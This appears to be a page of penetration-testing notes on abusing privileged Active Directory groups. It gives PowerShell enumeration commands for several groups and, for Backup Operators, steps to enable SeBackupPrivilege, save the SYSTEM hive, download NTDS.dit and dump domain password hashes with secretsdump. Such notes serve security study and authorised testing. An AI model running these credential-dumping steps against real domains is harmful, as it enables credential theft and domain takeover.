 README
Reconnaissance
Web
Resources
Web Attacks
File Inclusion
File Upload
SSRF
XSS
Privilege escalation
Linux
Tools
Windows
Active Directory Enumeration
Active Directory Attacks
DCSync
Resource-based Constrained
Delegation
Silver Ticket
ADCS Template Misconfigurations
Cryptography and passwords
Tricks
Reverse Engineering
Tools
Privileged groups
AD Recycle Bin
A user in the group is allowed to read / recover deleted AD objects.
Get-ADObject -filter 'isDeleted -eq $true' -includeDeletedObjects -Properties *
Remote Management Users
Members of this group can access PCs over WinRM
Get-NetGroupMember -Identity "Remote Management Users" -Recurse
Get-NetLocalGroupMember -ComputerName <pc_name> -GroupName "Remote Management Users"
AD Backup Operators
Members of the Backup Operators group can back up and restore all files on a computer, regardless of the permissions that protect those files
SeBackupPrivilege DLLs
# Import libraries
Import-Module .\SeBackupPrivilegeUtils.dll
Import-Module .\SeBackupPrivilegeCmdLets.dll
# Enable SeBackupPrivilege
Set-SeBackupPrivilege
Get-SeBackupPrivilege
Get hashes from .dit file
# REMOTE
## Download .dit file (assuming evil-winrm is used)
download <database_file>
## Get system HIVE
reg.exe save hklm\system <destination>
# LOCAL (after file downloads)
secretsdump.py -system <system_hive> -ntds <database_file> LOCAL
Interesting account names
AD support accounts
Often we have the credentials belonging limited administrative accounts such as IT, helpdesk or support.
Sometimes, these accounts have an ability to reset passwords.
Note that the wording of the account name might be different, but related to aforementioned names